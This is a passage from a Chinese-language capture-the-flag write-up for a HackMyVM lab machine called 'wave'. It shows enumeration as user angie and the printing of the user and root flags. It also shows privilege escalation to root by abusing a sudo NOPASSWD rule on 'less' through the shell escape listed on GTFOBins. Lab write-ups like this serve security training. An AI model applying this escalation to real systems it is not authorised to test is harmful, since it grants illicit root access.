
直接传linux的文件过去:

再试一次:

成功!
信息搜集
angie@wave:~$ ls -la
total 680
drwx------ 5 angie angie 4096 abr 19 10:59 .
drwxr-xr-x 4 root root 4096 sep 4 2023 ..
lrwxrwxrwx 1 angie angie 9 sep 4 2023 .bash_history -> /dev/null
-rw-r--r-- 1 angie angie 220 sep 4 2023 .bash_logout
-rw-r--r-- 1 angie angie 3526 sep 4 2023 .bashrc
-rw-r--r-- 1 angie angie 646042 sep 2 2023 copyparty-sfx.py
drwxr-xr-x 2 angie angie 4096 abr 19 10:59 .hist
drwxr-xr-x 3 angie angie 4096 sep 4 2023 .local
-rw-r--r-- 1 angie angie 807 sep 4 2023 .profile
-rw-r--r-- 1 angie angie 66 sep 4 2023 .selected_editor
drwxr-xr-x 2 angie angie 4096 abr 19 10:58 .ssh
-rw------- 1 angie angie 24 sep 4 2023 user.txt
-rw-r--r-- 1 angie angie 165 sep 4 2023 .wget-hsts
-rw------- 1 angie angie 50 sep 5 2023 .Xauthority
angie@wave:~$ cat user.txt
HMVIdsEwudDxJDSaue32DJa
angie@wave:~$ sudo -l
Matching Defaults entries for angie on wave:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User angie may run the following commands on wave:
(ALL) NOPASSWD: /usr/bin/less -F /opt/secret.txt
angie@wave:~$ sudo /usr/bin/less -F /opt/secret.txt
Dietro di lui,
dietro di lui solo la nebbia.查看利用方式:https://gtfobins.github.io/gtfobins/less/#sudo
原来是执行了命令。。。。但是只有两行,如下所示:

拿到shell。。。。
angie@wave:~$ sudo /usr/bin/less -F /opt/secret.txt
root@wave:/home/angie# whoami;id
root
uid=0(root) gid=0(root) grupos=0(root)
root@wave:/home/angie# cd /root
root@wave:~# ls -la
total 32
drwx------ 4 root root 4096 abr 19 10:59 .
drwxr-xr-x 18 root root 4096 sep 4 2023 ..
lrwxrwxrwx 1 root root 9 sep 4 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
-rw------- 1 root root 20 abr 19 10:59 .lesshst
drwxr-xr-x 3 root root 4096 sep 4 2023 .local
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 22 sep 4 2023 root.txt
drwx------ 2 root root 4096 sep 4 2023 .ssh
root@wave:~# cat root.txt
HMVNVJrewoiu47rewFDSR拿到flag。。。。